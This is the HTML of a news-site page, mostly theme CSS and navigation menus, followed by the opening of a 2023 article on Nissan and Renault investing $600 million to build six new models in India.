	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #42AAE6;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #42AAE6;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #42AAE6;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #42AAE6 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #42AAE6;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #42AAE6 url("https://uttarakhand-ind.in/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #42AAE6 url("https://uttarakhand-ind.in/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body class="post-template-default single single-post postid-1372 single-format-standard wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://uttarakhand-ind.in">
	<input name="s" class="search_input" type="text" value="Search..." placeholder="Search...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="http://facebook.com/QuanticaLabs" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/QuanticaLabs" class="social_icon twitter">&nbsp;</a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail">&nbsp;</a></li>
						<li><a  target='_blank' href="http://themeforest.net/user/QuanticaLabs/portfolio" class="social_icon envato">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">LATEST</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks">Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks</a></li><li><a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors">Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors</a></li><li><a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice">Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice</a></li></ul></li><li class="date"><abbr title="2026-01-21T14:32:34+0000" class="timeago current">2026-01-21T14:32:34+0000</abbr><abbr title="2026-01-13T10:40:39+0000" class="timeago">2026-01-13T10:40:39+0000</abbr><abbr title="2026-01-08T10:12:29+0000" class="timeago">2026-01-08T10:12:29+0000</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://uttarakhand-ind.in" title="Uttarakhand - India">
														<img src="https://uttarakhand-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
								<div class="menu_container   collapsible-mobile-submenus">
						<a href="#" class="mobile-menu-switch">
							<span class="line"></span>
							<span class="line"></span>
							<span class="line"></span>
						</a>
						<div class="mobile-menu-divider"></div>
					<nav class="ubermenu clearfix"><ul id="menu-main-menu" class="sf-menu ubermenu-nav"><li id="menu-item-1828" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1828"><a href="https://uttarakhand-ind.in/home-2/">Home</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1862" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862"><a href="https://uttarakhand-ind.in/home-2/">Home Style 1</a></li>
	<li id="menu-item-1890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890"><a href="https://uttarakhand-ind.in/home-style-2/">Home Style 2</a></li>
	<li id="menu-item-1891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1891"><a href="https://uttarakhand-ind.in/">Home Style 3</a></li>
	<li id="menu-item-1892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892"><a href="https://uttarakhand-ind.in/home-style-4/">Home Style 4</a></li>
	<li id="menu-item-1893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893"><a href="https://uttarakhand-ind.in/home-style-5/">Home Style 5</a></li>
	<li id="menu-item-1894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1894"><a href="https://uttarakhand-ind.in/home-style-6/">Home Style 6</a></li>
</ul>
</li>
<li id="menu-item-1813" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1813"><a href="#">Pages</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1884" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1884"><a href="https://uttarakhand-ind.in/about-style-1/">About Style 1</a></li>
	<li id="menu-item-1885" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885"><a href="https://uttarakhand-ind.in/about-style-2/">About Style 2</a></li>
	<li id="menu-item-1889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1889"><a href="https://uttarakhand-ind.in/404-page-not-found/">404 Page Not Found</a></li>
</ul>
</li>
<li id="menu-item-1814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1814"><a href="#">Mega Menu</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1823"><a href="#ubermenu-tabs">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-1829" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1829"><a href="#">Latest Posts</a>
		<ul class="sub-menu">
			<li id="menu-item-1824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1824"><a href="#ubermenu-custom_content">[Custom]</a></li>
		</ul>
</li>
		<li id="menu-item-1830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1830"><a href="#">Recent Galleries</a>
		<ul class="sub-menu">
			<li id="menu-item-1825" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1825"><a href="#ubermenu-custom_content">[Custom]</a></li>
		</ul>
</li>
		<li id="menu-item-1831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1831"><a href="#">Recent Reviews</a>
		<ul class="sub-menu">
			<li id="menu-item-1826" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1826"><a href="#ubermenu-custom_content">[Custom]</a></li>
		</ul>
</li>
		<li id="menu-item-1832" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1832"><a href="#">Features Posts</a>
		<ul class="sub-menu">
			<li id="menu-item-1827" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1827"><a href="#ubermenu-custom_content">[Custom]</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1798" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1798"><a href="#">Post Formats</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1863" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1863"><a href="https://uttarakhand-ind.in/three-reasons-to-cheer-europes-economy/">Post Default</a></li>
	<li id="menu-item-1864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1864"><a href="https://uttarakhand-ind.in/north-sea-oil-industry-faces-dire-future/">Post Gallery</a></li>
	<li id="menu-item-1865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1865"><a href="https://uttarakhand-ind.in/pesto-pasta-with-broccoli-and-salmon/">Post Small Image</a></li>
	<li id="menu-item-1866" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1866"><a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/">Post Video Youtube</a></li>
	<li id="menu-item-1867" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1867"><a href="https://uttarakhand-ind.in/one-of-americas-oldest-malls-is-closing/">Post Video Vimeo</a></li>
	<li id="menu-item-1868" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1868"><a href="https://uttarakhand-ind.in/the-social-network-that-you-can-wear/">Post Soundcloud</a></li>
	<li id="menu-item-1869" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1869"><a href="https://uttarakhand-ind.in/say-hello-to-the-best-phone-in-the-world/">Post Review Points</a></li>
	<li id="menu-item-1895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1895"><a href="https://uttarakhand-ind.in/the-worlds-tiniest-drone-put-to-the-test/">Post Review Percentage</a></li>
	<li id="menu-item-1870" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-1870"><a href="https://uttarakhand-ind.in/getting-started-with-mobile-games/">Post Quote</a></li>
</ul>
</li>
<li id="menu-item-1871" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1871"><a href="https://uttarakhand-ind.in/blog/">Blog</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1804"><a href="#">Blog 2 Columns</a>
	<ul class="sub-menu">
		<li id="menu-item-1874" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874"><a href="https://uttarakhand-ind.in/blog/">Right Sidebar</a></li>
		<li id="menu-item-1875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875"><a href="https://uttarakhand-ind.in/blog-2-columns-left-sidebar/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="menu-item-1811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1811"><a href="#">Blog 1 Column</a>
	<ul class="sub-menu">
		<li id="menu-item-1876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876"><a href="https://uttarakhand-ind.in/blog-1-column-right-sidebar/">Right Sidebar</a></li>
		<li id="menu-item-1877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1877"><a href="https://uttarakhand-ind.in/blog-1-column-left-sidebar/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="menu-item-1878" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878"><a href="https://uttarakhand-ind.in/blog-3-columns/">Blog 3 Columns</a></li>
	<li id="menu-item-1873" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873"><a href="https://uttarakhand-ind.in/blog-small-slider/">Blog Small Slider</a></li>
	<li id="menu-item-1872" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872"><a href="https://uttarakhand-ind.in/search-page-template/">Search Page Template</a></li>
</ul>
</li>
<li id="menu-item-1879" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879"><a href="https://uttarakhand-ind.in/authors/">Authors</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880"><a href="https://uttarakhand-ind.in/authors/">Authors List</a></li>
	<li id="menu-item-1812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1812"><a href="http://quanticalabs.com/wp_themes/pressroom/author/anna/">Author Single</a></li>
</ul>
</li>
<li id="menu-item-1805" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1805"><a href="#">Categories</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1809" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1809"><a href="https://uttarakhand-ind.in/category/Health/">Health</a></li>
	<li id="menu-item-1807" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1807"><a href="https://uttarakhand-ind.in/category/science/">Science</a></li>
	<li id="menu-item-1808" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1808"><a href="https://uttarakhand-ind.in/category/sports/">Sports</a></li>
	<li id="menu-item-1806" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1806"><a href="https://uttarakhand-ind.in/category/world/">World</a></li>
	<li id="menu-item-1810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1810"><a href="https://uttarakhand-ind.in/category/lifestyle/">Lifestyle</a></li>
</ul>
</li>
<li id="menu-item-1881" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1881"><a href="https://uttarakhand-ind.in/contact-style-1/">Contact</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1882" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882"><a href="https://uttarakhand-ind.in/contact-style-1/">Contact Style 1</a></li>
	<li id="menu-item-1883" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883"><a href="https://uttarakhand-ind.in/contact-style-2/">Contact Style 2</a></li>
</ul>
</li>
<li id="menu-item-1819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1819"><a href="https://uttarakhand-ind.in/shop/">Shop</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li id="menu-item-1822" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1822"><a href="https://uttarakhand-ind.in/shop/">Products</a></li>
	<li id="menu-item-1821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1821"><a href="https://uttarakhand-ind.in/cart/">Cart</a></li>
	<li id="menu-item-1820" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1820"><a href="https://uttarakhand-ind.in/my-account/">My Account</a></li>
</ul>
</li>
</ul></nav>					</div>
							<!-- /Header --><div class="theme_page relative">
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="horizontal_carousel_container clearfix small"><ul class="blog horizontal_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://uttarakhand-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/" title="Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains" class="post_image clearfix"><img width="281" height="187" src="https://uttarakhand-ind.in/wp-content/uploads/2022/11/istockphoto-1162467339-612x612-1.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2022/11/istockphoto-1162467339-612x612-1.jpg 612w, https://uttarakhand-ind.in/wp-content/uploads/2022/11/istockphoto-1162467339-612x612-1-300x200.jpg 300w" sizes="(max-width: 281px) 100vw, 281px" /></a><h5><a href="https://uttarakhand-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/" title="Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></h5>
			<ul class="post_details simple"><li class="category container-category-43"><a class="category-43" href="https://uttarakhand-ind.in/category/Stock%20Market/" title="View all posts filed under Stock Market">Stock Market</a></li><li class="date">November 22, 2022</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/struggling-nuremberg-sack-coach-verbeek/" title="Struggling Nuremberg sack coach Verbeek" class="post_image clearfix"></a><h5><a href="https://uttarakhand-ind.in/struggling-nuremberg-sack-coach-verbeek/" title="Struggling Nuremberg sack coach Verbeek">Struggling Nuremberg sack coach Verbeek</a></h5>
			<ul class="post_details simple"><li class="category container-category-121"><a class="category-121" href="https://uttarakhand-ind.in/category/Health/" title="View all posts filed under Health">Health</a></li><li class="date">November 15, 2014</li>
			</ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><hr class="divider"></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="single post post-1372 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-automaker tag-projects tag-redesigned tag-renault tag-statement"><h1 class="post_title"><a href="https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" title="Nissan, Renault To iInvest $600 Million To Make New Models In India">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></h1><ul class="post_details clearfix"><li class="detail category">In <a href="https://uttarakhand-ind.in/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a></li><li class="detail date">February 13, 2023</li><li class="detail author"><a class="author" href="https://uttarakhand-ind.in/author/administrator_india/" title="Ritu">Ritu</a><li class="detail views">514 Views</li><li class="detail comments scroll_to_comments"><a href="https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/#respond" title="0 comments">0 comments</a></li></ul><a class="post_image page_margin_top margin_bottom_0 prettyPhoto" href="https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg" title="Nissan, Renault To iInvest $600 Million To Make New Models In India"><img width="612" height="383" src="https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg" class="attachment-small-slider-thumb size-small-slider-thumb wp-post-image" alt="Nissan, Renault To iInvest $600 Million To Make New Models In India" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1.jpg 612w, https://uttarakhand-ind.in/wp-content/uploads/2023/02/istockphoto-1378888627-612x612-1-300x188.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></a><div class="post_content page_margin_top_section clearfix"><div class="content_box"><h3 class="excerpt"><p>Nissan (OTC:NSANY) Motor Co and Renault SA (OTC:RNLSY) said on Monday they would invest $600 million to make six new models in India. The Japanese and French automakers will work on the projects from their base in Chennai, turning it into an export hub, they said in a statement. The six models, with each automaker</p>
